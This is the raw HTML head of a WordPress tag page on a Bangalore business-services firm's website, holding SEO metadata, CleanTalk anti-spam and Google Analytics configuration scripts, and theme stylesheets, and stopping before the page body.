

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wynswell.com/tag/partnership-registration/
body_size: 46684
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://wynswell.com/xmlrpc.php">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"cd65f47c3d","_rest_nonce":"9b6bb65ac6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/wynswell.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"wynswell.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"cd65f47c3d","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/wynswell.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/7099027f6f6e1137eb1c8153c0482179.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"1f13f3999cbb13d26631ee88d2d65b5e7cae4ffec718777686d561587b92e490","emailEncoderPassKey":"174ac3215c9fdca1353d7e111a529e83","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Partnership registration &ndash; Wynswell</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Partnership registration &ndash; Wynswell" />
<meta property="og:url" content="https://wynswell.com/tag/partnership-registration/" />
<meta property="og:site_name" content="Wynswell" />
<meta property="article:publisher" content="https://www.facebook.com/wynswell/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Partnership registration &ndash; Wynswell" />
<meta name="twitter:site" content="@wynswell" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://wynswell.com/#place","address":{"@type":"PostalAddress","addressLocality":"Bangalore","addressRegion":"Karnataka","postalCode":"560001","addressCountry":"IN"}},{"@type":"ProfessionalService","@id":"https://wynswell.com/#organization","name":"WynSwell Global Business Services (P) Ltd","url":"https://wynswell.com","sameAs":["https://www.facebook.com/wynswell/","https://twitter.com/wynswell","https://www.instagram.com/wynswell/?hl=en","https://www.linkedin.com/company/wynswell"],"email":"wynswell@gmail.com","address":{"@type":"PostalAddress","addressLocality":"Bangalore","addressRegion":"Karnataka","postalCode":"560001","addressCountry":"IN"},"logo":{"@type":"ImageObject","@id":"https://wynswell.com/#logo","url":"https://wynswell.com/wp-content/uploads/2022/09/wynswell_logo-removebg-preview-e1662799834896.png","contentUrl":"https://wynswell.com/wp-content/uploads/2022/09/wynswell_logo-removebg-preview-e1662799834896.png","caption":"Wynswell","inLanguage":"en-US","width":"150","height":"188"},"priceRange":"$$$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://wynswell.com/#place"},"image":{"@id":"https://wynswell.com/#logo"},"telephone":"+919871782018"},{"@type":"WebSite","@id":"https://wynswell.com/#website","url":"https://wynswell.com","name":"Wynswell","publisher":{"@id":"https://wynswell.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://wynswell.com/tag/partnership-registration/#webpage","url":"https://wynswell.com/tag/partnership-registration/","name":"Partnership registration &ndash; Wynswell","isPartOf":{"@id":"https://wynswell.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Wynswell &raquo; Feed" href="https://wynswell.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wynswell &raquo; Comments Feed" href="https://wynswell.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wynswell &raquo; Partnership registration Tag Feed" href="https://wynswell.com/tag/partnership-registration/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KRF1J9L2FM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wynswell.com\/tag\/partnership-registration\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KRF1J9L2FM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KRF1J9L2FM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://wynswell.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wynswell.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//wynswell.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769461444' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769461444' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wynswell.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/bootstrap.min.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/swiper.min.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/owl.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-icons-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/icomoon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wynswell.com/wp-content/themes/creote/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rtl-style-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='creote-theme-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/scss/elements/theme-css.css?ver=6.9' type='text/css' media='all' />
<style id='creote-theme-inline-css' type='text/css'>
:root   {--primary-color-one:#040F72!important}:root   {--primary-color-two:#C69E2D!important; --footer-default-bgcolor:#C69E2D!important}:root   {--primary-color-three:#CCA610!important}:root   {--heading-dark:#2037CC!important}:root   {--text-color-dark:#19A50D!important}:root   {--text-color-light:#000000!important}:root   {--border-color-dark:#020030!important}:root   {--menu-color:#6B3602!important}:root   {--menu-active-color:#DADD1A!important} .mobile_logo .logo_box img {width:80px!important;  } .sticky_header_main .header_logo_box img {width:220px!important; } .sticky_header_main .header_logo_box img {margin-top:0px!important; } .sticky_header_main .header_logo_box img {margin-left:0px!important; }
/*# sourceURL=creote-theme-inline-css */
</style>
<link rel='stylesheet' id='creote-mobile-header-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/scss/elements/mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
